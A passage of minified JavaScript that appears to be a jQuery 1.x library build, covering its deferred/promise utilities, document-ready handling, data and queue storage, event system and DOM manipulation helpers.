memory"),"rejected"],["notify","progress",G.Callbacks("memory")]],e="pending",L={state:function(){return e},always:function(){return b.done(arguments).fail(arguments),this},then:function(){var g=arguments;return G.Deferred(function(e){G.each(h,function(h,A){var a=G.isFunction(g[h])&&g[h];b[A[1]](function(){var g=a&&a.apply(this,arguments);g&&G.isFunction(g.promise)?g.promise().progress(e.notify).done(e.resolve).fail(e.reject):e[A[0]+"With"](this===L?e.promise():this,a?[g]:arguments)})}),g=null}).promise()},promise:function(g){return null!=g?G.extend(g,L):L}},b={};return L.pipe=L.then,G.each(h,function(g,A){var a=A[2],d=A[3];L[A[1]]=a.add,d&&a.add(function(){e=d},h[1^g][2].disable,h[2][2].lock),b[A[0]]=function(){return b[A[0]+"With"](this===b?L:this,arguments),this},b[A[0]+"With"]=a.fireWith}),L.promise(b),g&&g.call(b,b),b},when:function(g){var h=0,e=b.call(arguments),L=e.length,A=1!==L||g&&G.isFunction(g.promise)?L:0,a=1===A?g:G.Deferred(),d=function(g,h,e){return function(L){h[g]=this,e[g]=arguments.length>1?b.call(arguments):L,e===f?a.notifyWith(h,e):--A||a.resolveWith(h,e)}},f,U,ag;if(L>1)for(f=new Array(L),U=new Array(L),ag=new Array(L);L>h;h++)e[h]&&G.isFunction(e[h].promise)?e[h].promise().progress(d(h,U,f)).done(d(h,ag,e)).fail(a.reject):--A;return A||a.resolveWith(ag,e),a.promise()}});var dL;G.fn.ready=function(g){return G.ready.promise().done(g),this},G.extend({isReady:!1,readyWait:1,holdReady:function(g){g?G.readyWait++:G.ready(!0)},ready:function(g){(g===!0?--G.readyWait:G.isReady)||(G.isReady=!0,g!==!0&&--G.readyWait>0||(dL.resolveWith(L,[G]),G.fn.triggerHandler&&(G(L).triggerHandler("ready"),G(L).off("ready"))))}});function eO(){L.addEventListener?(L.removeEventListener("DOMContentLoaded",i),g.removeEventListener("load",i)):(L.detachEvent("onreadystatechange",i),g.detachEvent("onload",i))}function i(){(L.addEventListener||"load"===g.event.type||"complete"===L.readyState)&&(eO(),G.ready())}G.ready.promise=function(h){if(!dL)if(dL=G.Deferred(),"complete"===L.readyState||"loading"!==L.readyState&&!L.documentElement.doScroll)g.setTimeout(G.ready);else if(L.addEventListener)L.addEventListener("DOMContentLoaded",i),g.addEventListener("load",i);else{L.attachEvent("onreadystatechange",i),g.attachEvent("onload",i);var e=!1;try{e=null==g.frameElement&&L.documentElement}catch(g){}e&&e.doScroll&&!function h(){if(!G.isReady){try{e.doScroll("left")}catch(e){return g.setTimeout(h,50)}eO(),G.ready()}}()}return dL.promise(h)},G.ready.promise();var j;for(j in G(eY))break;eY.ownFirst="0"===j,eY.inlineBlockNeedsLayout=!1,G(function(){var g,h,e,b;e=L.getElementsByTagName("body")[0],e&&e.style&&(h=L.createElement("div"),b=L.createElement("div"),b.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",e.appendChild(b).appendChild(h),"undefined"!=typeof h.style.zoom&&(h.style.cssText="display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1",eY.inlineBlockNeedsLayout=g=3===h.offsetWidth,g&&(e.style.zoom=1)),e.removeChild(b))}),function(){var g=L.createElement("div");eY.deleteExpando=!0;try{delete g.test}catch(g){eY.deleteExpando=!1}g=null}();var k=function(g){var h=G.noData[(g.nodeName+" ").toLowerCase()],e=+g.nodeType||1;return 1!==e&&9!==e?!1:!h||h!==!0&&g.getAttribute("classid")===h},l=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,m=/([A-Z])/g;function n(g,h,e){if(void 0===e&&1===g.nodeType){var L="data-"+h.replace(m,"-$1").toLowerCase();if(e=g.getAttribute(L),"string"==typeof e){try{e="true"===e?!0:"false"===e?!1:"null"===e?null:+e+""===e?+e:l.test(e)?G.parseJSON(e):e}catch(g){}G.data(g,h,e)}else e=void 0}return e}function o(g){var h;for(h in g)if(("data"!==h||!G.isEmptyObject(g[h]))&&"toJSON"!==h)return!1;return!0}function p(g,h,L,b){if(k(g)){var A,a,d=G.expando,f=g.nodeType,U=f?G.cache:g,ag=f?g[d]:g[d]&&d;if(ag&&U[ag]&&(b||U[ag].data)||void 0!==L||"string"!=typeof h)return ag||(ag=f?g[d]=e.pop()||G.guid++:d),U[ag]||(U[ag]=f?{}:{toJSON:G.noop}),"object"!=typeof h&&"function"!=typeof h||(b?U[ag]=G.extend(U[ag],h):U[ag].data=G.extend(U[ag].data,h)),a=U[ag],b||(a.data||(a.data={}),a=a.data),void 0!==L&&(a[G.camelCase(h)]=L),"string"==typeof h?(A=a[h],null==A&&(A=a[G.camelCase(h)])):A=a,A}}function q(g,h,e){if(k(g)){var L,b,A=g.nodeType,a=A?G.cache:g,d=A?g[G.expando]:G.expando;if(a[d]){if(h&&(L=e?a[d]:a[d].data)){G.isArray(h)?h=h.concat(G.map(h,G.camelCase)):h in L?h=[h]:(h=G.camelCase(h),h=h in L?[h]:h.split(" ")),b=h.length;while(b--)delete L[h[b]];if(e?!o(L):!G.isEmptyObject(L))return}(e||(delete a[d].data,o(a[d])))&&(A?G.cleanData([g],!0):eY.deleteExpando||a!=a.window?delete a[d]:a[d]=void 0)}}}G.extend({cache:{},noData:{"applet ":!0,"embed ":!0,"object ":"clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"},hasData:function(g){return g=g.nodeType?G.cache[g[G.expando]]:g[G.expando],!!g&&!o(g)},data:function(g,h,e){return p(g,h,e)},removeData:function(g,h){return q(g,h)},_data:function(g,h,e){return p(g,h,e,!0)},_removeData:function(g,h){return q(g,h,!0)}}),G.fn.extend({data:function(g,h){var e,L,b,A=this[0],a=A&&A.attributes;if(void 0===g){if(this.length&&(b=G.data(A),1===A.nodeType&&!G._data(A,"parsedAttrs"))){e=a.length;while(e--)a[e]&&(L=a[e].name,0===L.indexOf("data-")&&(L=G.camelCase(L.slice(5)),n(A,L,b[L])));G._data(A,"parsedAttrs",!0)}return b}return"object"==typeof g?this.each(function(){G.data(this,g)}):arguments.length>1?this.each(function(){G.data(this,g,h)}):A?n(A,g,G.data(A,g)):void 0},removeData:function(g){return this.each(function(){G.removeData(this,g)})}}),G.extend({queue:function(g,h,e){var L;return g?(h=(h||"fx")+"queue",L=G._data(g,h),e&&(!L||G.isArray(e)?L=G._data(g,h,G.makeArray(e)):L.push(e)),L||[]):void 0},dequeue:function(g,h){h=h||"fx";var e=G.queue(g,h),L=e.length,b=e.shift(),A=G._queueHooks(g,h),a=function(){G.dequeue(g,h)};"inprogress"===b&&(b=e.shift(),L--),b&&("fx"===h&&e.unshift("inprogress"),delete A.stop,b.call(g,a,A)),!L&&A&&A.empty.fire()},_queueHooks:function(g,h){var e=h+"queueHooks";return G._data(g,e)||G._data(g,e,{empty:G.Callbacks("once memory").add(function(){G._removeData(g,h+"queue"),G._removeData(g,e)})})}}),G.fn.extend({queue:function(g,h){var e=2;return"string"!=typeof g&&(h=g,g="fx",e--),arguments.length<e?G.queue(this[0],g):void 0===h?this:this.each(function(){var e=G.queue(this,g,h);G._queueHooks(this,g),"fx"===g&&"inprogress"!==e[0]&&G.dequeue(this,g)})},dequeue:function(g){return this.each(function(){G.dequeue(this,g)})},clearQueue:function(g){return this.queue(g||"fx",[])},promise:function(g,h){var e,L=1,b=G.Deferred(),A=this,a=this.length,d=function(){--L||b.resolveWith(A,[A])};"string"!=typeof g&&(h=g,g=void 0),g=g||"fx";while(a--)e=G._data(A[a],g+"queueHooks"),e&&e.empty&&(L++,e.empty.add(d));return d(),b.promise(h)}}),function(){var g;eY.shrinkWrapBlocks=function(){if(null!=g)return g;g=!1;var h,e,b;return e=L.getElementsByTagName("body")[0],e&&e.style?(h=L.createElement("div"),b=L.createElement("div"),b.style.cssText="position:absolute;border:0;width:0;height:0;top:0;left:-9999px",e.appendChild(b).appendChild(h),"undefined"!=typeof h.style.zoom&&(h.style.cssText="-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;display:block;margin:0;border:0;padding:1px;width:1px;zoom:1",h.appendChild(L.createElement("div")).style.width="5px",g=3!==h.offsetWidth),e.removeChild(b),g):void 0}}();var r=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,s=new RegExp("^(?:([+-])=|)("+r+")([a-z%]*)$","i"),t=["Top","Right","Bottom","Left"],u=function(g,h){return g=h||g,"none"===G.css(g,"display")||!G.contains(g.ownerDocument,g)};function v(g,h,e,L){var b,A=1,a=20,d=L?function(){return L.cur()}:function(){return G.css(g,h,"")},f=d(),U=e&&e[3]||(G.cssNumber[h]?"":"px"),ag=(G.cssNumber[h]||"px"!==U&&+f)&&s.exec(G.css(g,h));if(ag&&ag[3]!==U){U=U||ag[3],e=e||[],ag=+f||1;do{A=A||".5",ag/=A,G.style(g,h,ag+U)}while(A!==(A=d()/f)&&1!==A&&--a)}return e&&(ag=+ag||+f||0,b=e[1]?ag+(e[1]+1)*e[2]:+e[2],L&&(L.unit=U,L.start=ag,L.end=b)),b}var w=function(g,h,e,L,b,A,a){var d=0,f=g.length,U=null==e;if("object"===G.type(e)){b=!0;for(d in e)w(g,h,d,e[d],!0,A,a)}else if(void 0!==L&&(b=!0,G.isFunction(L)||(a=!0),U&&(a?(h.call(g,L),h=null):(U=h,h=function(g,h,e){return U.call(G(g),e)})),h))for(;f>d;d++)h(g[d],e,a?L:L.call(g[d],d,h(g[d],e)));return b?g:U?h.call(g):f?h(g[0],e):A},x=/^(?:checkbox|radio)$/i,y=/<([\w:-]+)/,z=/^$|\/(?:java|ecma)script/i,B=/^\s+/,C="abbr|article|aside|audio|bdi|canvas|data|datalist|details|dialog|figcaption|figure|footer|header|hgroup|main|mark|meter|nav|output|picture|progress|section|summary|template|time|video";function D(g){var h=C.split("|"),e=g.createDocumentFragment();if(e.createElement)while(h.length)e.createElement(h.pop());return e}!function(){var g=L.createElement("div"),h=L.createDocumentFragment(),e=L.createElement("input");g.innerHTML="  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>",eY.leadingWhitespace=3===g.firstChild.nodeType,eY.tbody=!g.getElementsByTagName("tbody").length,eY.htmlSerialize=!!g.getElementsByTagName("link").length,eY.html5Clone="<:nav></:nav>"!==L.createElement("nav").cloneNode(!0).outerHTML,e.type="checkbox",e.checked=!0,h.appendChild(e),eY.appendChecked=e.checked,g.innerHTML="<textarea>x</textarea>",eY.noCloneChecked=!!g.cloneNode(!0).lastChild.defaultValue,h.appendChild(g),e=L.createElement("input"),e.setAttribute("type","radio"),e.setAttribute("checked","checked"),e.setAttribute("name","t"),g.appendChild(e),eY.checkClone=g.cloneNode(!0).cloneNode(!0).lastChild.checked,eY.noCloneEvent=!!g.addEventListener,g[G.expando]=1,eY.attributes=!g.getAttribute(G.expando)}();var E={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:eY.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]};E.optgroup=E.option,E.tbody=E.tfoot=E.colgroup=E.caption=E.thead,E.th=E.td;function F(g,h){var e,L,b=0,A="undefined"!=typeof g.getElementsByTagName?g.getElementsByTagName(h||"*"):"undefined"!=typeof g.querySelectorAll?g.querySelectorAll(h||"*"):void 0;if(!A)for(A=[],e=g.childNodes||g;null!=(L=e[b]);b++)!h||G.nodeName(L,h)?A.push(L):G.merge(A,F(L,h));return void 0===h||h&&G.nodeName(g,h)?G.merge([g],A):A}function H(g,h){for(var e,L=0;null!=(e=g[L]);L++)G._data(e,"globalEval",!h||G._data(h[L],"globalEval"))}var I=/<|&#?\w+;/,J=/<tbody/i;function K(g){x.test(g.type)&&(g.defaultChecked=g.checked)}function M(g,h,e,L,b){for(var A,a,d,f,U,ag,c,gL=g.length,eR=D(h),eG=[],de=0;gL>de;de++)if(a=g[de],a||0===a)if("object"===G.type(a))G.merge(eG,a.nodeType?[a]:a);else if(I.test(a)){f=f||eR.appendChild(h.createElement("div")),U=(y.exec(a)||["",""])[1].toLowerCase(),c=E[U]||E._default,f.innerHTML=c[1]+G.htmlPrefilter(a)+c[2],A=c[0];while(A--)f=f.lastChild;if(!eY.leadingWhitespace&&B.test(a)&&eG.push(h.createTextNode(B.exec(a)[0])),!eY.tbody){a="table"!==U||J.test(a)?"<table>"!==c[1]||J.test(a)?0:f:f.firstChild,A=a&&a.childNodes.length;while(A--)G.nodeName(ag=a.childNodes[A],"tbody")&&!ag.childNodes.length&&a.removeChild(ag)}G.merge(eG,f.childNodes),f.textContent="";while(f.firstChild)f.removeChild(f.firstChild);f=eR.lastChild}else eG.push(h.createTextNode(a));f&&eR.removeChild(f),eY.appendChecked||G.grep(F(eG,"input"),K),de=0;while(a=eG[de++])if(L&&G.inArray(a,L)>-1)b&&b.push(a);else if(d=G.contains(a.ownerDocument,a),f=F(eR.appendChild(a),"script"),d&&H(f),e){A=0;while(a=f[A++])z.test(a.type||"")&&e.push(a)}return f=null,eR}!function(){var h,e,b=L.createElement("div");for(h in{submit:!0,change:!0,focusin:!0})e="on"+h,(eY[h]=e in g)||(b.setAttribute(e,"t"),eY[h]=b.attributes[e].expando===!1);b=null}();var N=/^(?:input|select|textarea)$/i,O=/^key/,P=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,Q=/^(?:focusinfocus|focusoutblur)$/,R=/^([^.]*)(?:\.(.+)|)/;function S(){return!0}function T(){return!1}function V(){try{return L.activeElement}catch(g){}}function W(g,h,e,L,b,A){var a,d;if("object"==typeof h){"string"!=typeof e&&(L=L||e,e=void 0);for(d in h)W(g,d,e,L,h[d],A);return g}if(null==L&&null==b?(b=e,L=e=void 0):null==b&&("string"==typeof e?(b=L,L=void 0):(b=L,L=e,e=void 0)),b===!1)b=T;else if(!b)return g;return 1===A&&(a=b,b=function(g){return G().off(g),a.apply(this,arguments)},b.guid=a.guid||(a.guid=G.guid++)),g.each(function(){G.event.add(this,h,b,L,e)})}G.event={global:{},add:function(g,h,e,L,b){var A,a,d,f,U,ag,eY,c,gL,eR,eG,de=G._data(g);if(de){e.handler&&(f=e,e=f.handler,b=f.selector),e.guid||(e.guid=G.guid++),(a=de.events)||(a=de.events={}),(ag=de.handle)||(ag=de.handle=function(g){return"undefined"==typeof G||g&&G.event.triggered===g.type?void 0:G.event.dispatch.apply(ag.elem,arguments)},ag.elem=g),h=(h||"").match(ai)||[""],d=h.length;while(d--)A=R.exec(h[d])||[],gL=eG=A[1],eR=(A[2]||"").split(".").sort(),gL&&(U=G.event.special[gL]||{},gL=(b?U.delegateType:U.bindType)||gL,U=G.event.special[gL]||{},eY=G.extend({type:gL,origType:eG,data:L,handler:e,guid:e.guid,selector:b,needsContext:b&&G.expr.match.needsContext.test(b),namespace:eR.join(".")},f),(c=a[gL])||(c=a[gL]=[],c.delegateCount=0,U.setup&&U.setup.call(g,L,eR,ag)!==!1||(g.addEventListener?g.addEventListener(gL,ag,!1):g.attachEvent&&g.attachEvent("on"+gL,ag))),U.add&&(U.add.call(g,eY),eY.handler.guid||(eY.handler.guid=e.guid)),b?c.splice(c.delegateCount++,0,eY):c.push(eY),G.event.global[gL]=!0);g=null}},remove:function(g,h,e,L,b){var A,a,d,f,U,ag,eY,c,gL,eR,eG,de=G.hasData(g)&&G._data(g);if(de&&(ag=de.events)){h=(h||"").match(ai)||[""],U=h.length;while(U--)if(d=R.exec(h[U])||[],gL=eG=d[1],eR=(d[2]||"").split(".").sort(),gL){eY=G.event.special[gL]||{},gL=(L?eY.delegateType:eY.bindType)||gL,c=ag[gL]||[],d=d[2]&&new RegExp("(^|\\.)"+eR.join("\\.(?:.*\\.|)")+"(\\.|$)"),f=A=c.length;while(A--)a=c[A],!b&&eG!==a.origType||e&&e.guid!==a.guid||d&&!d.test(a.namespace)||L&&L!==a.selector&&("**"!==L||!a.selector)||(c.splice(A,1),a.selector&&c.delegateCount--,eY.remove&&eY.remove.call(g,a));f&&!c.length&&(eY.teardown&&eY.teardown.call(g,eR,de.handle)!==!1||G.removeEvent(g,gL,de.handle),delete ag[gL])}else for(gL in ag)G.event.remove(g,gL+h[U],e,L,!0);G.isEmptyObject(ag)&&(delete de.handle,G._removeData(g,"events"))}},trigger:function(h,e,b,A){var a,d,f,U,eY,c,gL,eR=[b||L],eG=ag.call(h,"type")?h.type:h,de=ag.call(h,"namespace")?h.namespace.split("."):[];if(f=c=b=b||L,3!==b.nodeType&&8!==b.nodeType&&!Q.test(eG+G.event.triggered)&&(eG.indexOf(".")>-1&&(de=eG.split("."),eG=de.shift(),de.sort()),d=eG.indexOf(":")<0&&"on"+eG,h=h[G.expando]?h:new G.Event(eG,"object"==typeof h&&h),h.isTrigger=A?2:3,h.namespace=de.join("."),h.rnamespace=h.namespace?new RegExp("(^|\\.)"+de.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,h.result=void 0,h.target||(h.target=b),e=null==e?[h]:G.makeArray(e,[h]),eY=G.event.special[eG]||{},A||!eY.trigger||eY.trigger.apply(b,e)!==!1)){if(!A&&!eY.noBubble&&!G.isWindow(b)){for(U=eY.delegateType||eG,Q.test(U+eG)||(f=f.parentNode);f;f=f.parentNode)eR.push(f),c=f;c===(b.ownerDocument||L)&&eR.push(c.defaultView||c.parentWindow||g)}gL=0;while((f=eR[gL++])&&!h.isPropagationStopped())h.type=gL>1?U:eY.bindType||eG,a=(G._data(f,"events")||{})[h.type]&&G._data(f,"handle"),a&&a.apply(f,e),a=d&&f[d],a&&a.apply&&k(f)&&(h.result=a.apply(f,e),h.result===!1&&h.preventDefault());if(h.type=eG,!A&&!h.isDefaultPrevented()&&(!eY._default||eY._default.apply(eR.pop(),e)===!1)&&k(b)&&d&&b[eG]&&!G.isWindow(b)){c=b[d],c&&(b[d]=null),G.event.triggered=eG;try{b[eG]()}catch(g){}G.event.triggered=void 0,c&&(b[d]=c)}return h.result}},dispatch:function(g){g=G.event.fix(g);var h,e,L,A,a,d=[],f=b.call(arguments),U=(G._data(this,"events")||{})[g.type]||[],ag=G.event.special[g.type]||{};if(f[0]=g,g.delegateTarget=this,!ag.preDispatch||ag.preDispatch.call(this,g)!==!1){d=G.event.handlers.call(this,g,U),h=0;while((A=d[h++])&&!g.isPropagationStopped()){g.currentTarget=A.elem,e=0;while((a=A.handlers[e++])&&!g.isImmediatePropagationStopped())g.rnamespace&&!g.rnamespace.test(a.namespace)||(g.handleObj=a,g.data=a.data,L=((G.event.special[a.origType]||{}).handle||a.handler).apply(A.elem,f),void 0!==L&&(g.result=L)===!1&&(g.preventDefault(),g.stopPropagation()))}return ag.postDispatch&&ag.postDispatch.call(this,g),g.result}},handlers:function(g,h){var e,L,b,A,a=[],d=h.delegateCount,f=g.target;if(d&&f.nodeType&&("click"!==g.type||isNaN(g.button)||g.button<1))for(;f!=this;f=f.parentNode||this)if(1===f.nodeType&&(f.disabled!==!0||"click"!==g.type)){for(L=[],e=0;d>e;e++)A=h[e],b=A.selector+" ",void 0===L[b]&&(L[b]=A.needsContext?G(b,this).index(f)>-1:G.find(b,this,null,[f]).length),L[b]&&L.push(A);L.length&&a.push({elem:f,handlers:L})}return d<h.length&&a.push({elem:this,handlers:h.slice(d)}),a},fix:function(g){if(g[G.expando])return g;var h,e,b,A=g.type,a=g,d=this.fixHooks[A];d||(this.fixHooks[A]=d=P.test(A)?this.mouseHooks:O.test(A)?this.keyHooks:{}),b=d.props?this.props.concat(d.props):this.props,g=new G.Event(a),h=b.length;while(h--)e=b[h],g[e]=a[e];return g.target||(g.target=a.srcElement||L),3===g.target.nodeType&&(g.target=g.target.parentNode),g.metaKey=!!g.metaKey,d.filter?d.filter(g,a):g},props:"altKey bubbles cancelable ctrlKey currentTarget detail eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(g,h){return null==g.which&&(g.which=null!=h.charCode?h.charCode:h.keyCode),g}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(g,h){var e,b,A,a=h.button,d=h.fromElement;return null==g.pageX&&null!=h.clientX&&(b=g.target.ownerDocument||L,A=b.documentElement,e=b.body,g.pageX=h.clientX+(A&&A.scrollLeft||e&&e.scrollLeft||0)-(A&&A.clientLeft||e&&e.clientLeft||0),g.pageY=h.clientY+(A&&A.scrollTop||e&&e.scrollTop||0)-(A&&A.clientTop||e&&e.clientTop||0)),!g.relatedTarget&&d&&(g.relatedTarget=d===g.target?h.toElement:d),g.which||void 0===a||(g.which=1&a?1:2&a?3:4&a?2:0),g}},special:{load:{noBubble:!0},focus:{trigger:function(){if(this!==V()&&this.focus)try{return this.focus(),!1}catch(g){}},delegateType:"focusin"},blur:{trigger:function(){return this===V()&&this.blur?(this.blur(),!1):void 0},delegateType:"focusout"},click:{trigger:function(){return G.nodeName(this,"input")&&"checkbox"===this.type&&this.click?(this.click(),!1):void 0},_default:function(g){return G.nodeName(g.target,"a")}},beforeunload:{postDispatch:function(g){void 0!==g.result&&g.originalEvent&&(g.originalEvent.returnValue=g.result)}}},simulate:function(g,h,e){var L=G.extend(new G.Event,e,{type:g,isSimulated:!0});G.event.trigger(L,null,h),L.isDefaultPrevented()&&e.preventDefault()}},G.removeEvent=L.removeEventListener?function(g,h,e){g.removeEventListener&&g.removeEventListener(h,e)}:function(g,h,e){var L="on"+h;g.detachEvent&&("undefined"==typeof g[L]&&(g[L]=null),g.detachEvent(L,e))},G.Event=function(g,h){return this instanceof G.Event?(g&&g.type?(this.originalEvent=g,this.type=g.type,this.isDefaultPrevented=g.defaultPrevented||void 0===g.defaultPrevented&&g.returnValue===!1?S:T):this.type=g,h&&G.extend(this,h),this.timeStamp=g&&g.timeStamp||G.now(),void(this[G.expando]=!0)):new G.Event(g,h)},G.Event.prototype={constructor:G.Event,isDefaultPrevented:T,isPropagationStopped:T,isImmediatePropagationStopped:T,preventDefault:function(){var g=this.originalEvent;this.isDefaultPrevented=S,g&&(g.preventDefault?g.preventDefault():g.returnValue=!1)},stopPropagation:function(){var g=this.originalEvent;this.isPropagationStopped=S,g&&!this.isSimulated&&(g.stopPropagation&&g.stopPropagation(),g.cancelBubble=!0)},stopImmediatePropagation:function(){var g=this.originalEvent;this.isImmediatePropagationStopped=S,g&&g.stopImmediatePropagation&&g.stopImmediatePropagation(),this.stopPropagation()}},G.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(g,h){G.event.special[g]={delegateType:h,bindType:h,handle:function(g){var e,L=this,b=g.relatedTarget,A=g.handleObj;return b&&(b===L||G.contains(L,b))||(g.type=A.origType,e=A.handler.apply(this,arguments),g.type=h),e}}}),eY.submit||(G.event.special.submit={setup:function(){return G.nodeName(this,"form")?!1:void G.event.add(this,"click._submit keypress._submit",function(g){var h=g.target,e=G.nodeName(h,"input")||G.nodeName(h,"button")?G.prop(h,"form"):void 0;e&&!G._data(e,"submit")&&(G.event.add(e,"submit._submit",function(g){g._submitBubble=!0}),G._data(e,"submit",!0))})},postDispatch:function(g){g._submitBubble&&(delete g._submitBubble,this.parentNode&&!g.isTrigger&&G.event.simulate("submit",this.parentNode,g))},teardown:function(){return G.nodeName(this,"form")?!1:void G.event.remove(this,"._submit")}}),eY.change||(G.event.special.change={setup:function(){return N.test(this.nodeName)?("checkbox"!==this.type&&"radio"!==this.type||(G.event.add(this,"propertychange._change",function(g){"checked"===g.originalEvent.propertyName&&(this._justChanged=!0)}),G.event.add(this,"click._change",function(g){this._justChanged&&!g.isTrigger&&(this._justChanged=!1),G.event.simulate("change",this,g)})),!1):void G.event.add(this,"beforeactivate._change",function(g){var h=g.target;N.test(h.nodeName)&&!G._data(h,"change")&&(G.event.add(h,"change._change",function(g){!this.parentNode||g.isSimulated||g.isTrigger||G.event.simulate("change",this.parentNode,g)}),G._data(h,"change",!0))})},handle:function(g){var h=g.target;return this!==h||g.isSimulated||g.isTrigger||"radio"!==h.type&&"checkbox"!==h.type?g.handleObj.handler.apply(this,arguments):void 0},teardown:function(){return G.event.remove(this,"._change"),!N.test(this.nodeName)}}),eY.focusin||G.each({focus:"focusin",blur:"focusout"},function(g,h){var e=function(g){G.event.simulate(h,g.target,G.event.fix(g))};G.event.special[h]={setup:function(){var L=this.ownerDocument||this,b=G._data(L,h);b||L.addEventListener(g,e,!0),G._data(L,h,(b||0)+1)},teardown:function(){var L=this.ownerDocument||this,b=G._data(L,h)-1;b?G._data(L,h,b):(L.removeEventListener(g,e,!0),G._removeData(L,h))}}}),G.fn.extend({on:function(g,h,e,L){return W(this,g,h,e,L)},one:function(g,h,e,L){return W(this,g,h,e,L,1)},off:function(g,h,e){var L,b;if(g&&g.preventDefault&&g.handleObj)return L=g.handleObj,G(g.delegateTarget).off(L.namespace?L.origType+"."+L.namespace:L.origType,L.selector,L.handler),this;if("object"==typeof g){for(b in g)this.off(b,h,g[b]);return this}return h!==!1&&"function"!=typeof h||(e=h,h=void 0),e===!1&&(e=T),this.each(function(){G.event.remove(this,g,e,h)})},trigger:function(g,h){return this.each(function(){G.event.trigger(g,h,this)})},triggerHandler:function(g,h){var e=this[0];return e?G.event.trigger(g,h,e,!0):void 0}});var Y=/ jQuery\d+="(?:null|\d+)"/g,Z=new RegExp("<(?:"+C+")[\\s/>]","i"),$=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:-]+)[^>]*)\/>/gi,_=/<script|<style|<link/i,gg=/checked\s*(?:[^=]|=\s*.checked.)/i,hg=/^true\/(.*)/,Lg=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,bg=D(L),Ag=bg.appendChild(L.createElement("div"));function dg(g,h){return G.nodeName(g,"table")&&G.nodeName(11!==h.nodeType?h:h.firstChild,"tr")?g.getElementsByTagName("tbody")[0]||g.appendChild(g.ownerDocument.createElement("tbody")):g}function fg(g){return g.type=(null!==G.find.attr(g,"type"))+"/"+g.type,g}function Ug(g){var h=hg.exec(g.type);return h?g.type=h[1]:g.removeAttribute("type"),g}function agg(g,h){if(1===h.nodeType&&G.hasData(g)){var e,L,b,A=G._data(g),a=G._data(h,A),d=A.events;if(d){delete a.handle,a.events={};for(e in d)for(L=0,b=d[e].length;b>L;L++)G.event.add(h,e,d[e][L])}a.data&&(a.data=G.extend({},a.data))}}function eYg(g,h){var e,L,b;if(1===h.nodeType){if(e=h.nodeName.toLowerCase(),!eY.noCloneEvent&&h[G.expando]){b=G._data(h);for(L in b.events)G.removeEvent(h,L,b.handle);h.removeAttribute(G.expando)}"script"===e&&h.text!==g.text?(fg(h).text=g.text,Ug(h)):"object"===e?(h.parentNode&&(h.outerHTML=g.outerHTML),eY.html5Clone&&g.innerHTML&&!G.trim(h.innerHTML)&&(h.innerHTML=g.innerHTML)):"input"===e&&x.test(g.type)?(h.defaultChecked=h.checked=g.checked,h.value!==g.value&&(h.value=g.value)):"option"===e?h.defaultSelected=h.selected=g.defaultSelected:"input"!==e&&"textarea"!==e||(h.defaultValue=g.defaultValue)}}function cg(g,h,e,L){h=A.apply([],h);var b,a,d,f,U,ag,c=0,gL=g.length,eR=gL-1,eG=h[0],de=G.isFunction(eG);if(de||gL>1&&"string"==typeof eG&&!eY.checkClone&&gg.test(eG))return g.each(function(b){var A=g.eq(b);de&&(h[0]=eG.call(this,b,A.html())),cg(A,h,e,L)});if(gL&&(ag=M(h,g[0].ownerDocument,!1,g,L),b=ag.firstChild,1===ag.childNodes.length&&(ag=b),b||L)){for(f=G.map(F(ag,"script"),fg),d=f.length;gL>c;c++)a=ag,c!==eR&&(a=G.clone(a,!0,!0),d&&G.merge(f,F(a,"script"))),e.call(g[c],a,c);if(d)for(U=f[f.length-1].ownerDocument,G.map(f,Ug),c=0;d>c;c++)a=f[c],z.test(a.type||"")&&!G._data(a,"globalEval")&&G.contains(U,a)&&(a.src?G._evalUrl&&G._evalUrl(a.src):G.globalEval((a.text||a.textContent||a.innerHTML||"").replace(Lg,"")));ag=b=null}return g}function Gg(g,h,e){for(var L,b=h?G.filter(h,g):g,A=0;null!=(L=b[A]);A++)e||1!==L.nodeType||G.cleanData(F(L)),L.parentNode&&(e&&G.contains(L.ownerDocument,L)&&H(F(L,"script")),L.parentNode.removeChild(L));return g}G.extend({htmlPrefilter:function(g){return g.replace($,"<$1></$2>")},clone:function(g,h,e){var L,b,A,a,d,f=G.contains(g.ownerDocument,g);if(eY.html5Clone||G.isXMLDoc(g)||!Z.test("<"+g.nodeName+">")?A=g.cloneNode(!0):(Ag.innerHTML=g.outerHTML,Ag.removeChild(A=Ag.firstChild)),!(eY.noCloneEvent&&eY.noCloneChecked||1!==g.nodeType&&11!==g.nodeType||G.isXMLDoc(g)))for(L=F(A),d=F(g),a=0;null!=(b=d[a]);++a)L[a]&&eYg(b,L[a]);if(h)if(e)for(d=d||F(g),L=L||F(A),a=0;null!=(b=d[a]);a++)agg(b,L[a]);else agg(g,A);return L=F(A,"script"),L.length>0&&H(L,!f&&F(g,"script")),L=d=b=null,A},cleanData:function(g,h){for(var L,b,A,a,d=0,f=G.expando,U=G.cache,ag=eY.attributes,c=G.event.special;null!=(L=g[d]);d++)if((h||k(L))&&(A=L[f],a=A&&U[A])){if(a.events)for(b in a.events)c[b]?G.event.remove(L,b):G.removeEvent(L,b,a.handle);U[A]&&(delete U[A],ag||"undefined"==typeof L.removeAttribute?L[f]=void 0:L.removeAttribute(f),e.push(A))}}}),G.fn.extend({domManip:cg,detach:function(g){return Gg(this,g,!0)},remove:function(g){return Gg(this,g)},text:function(g){return w(this,function(g){return void 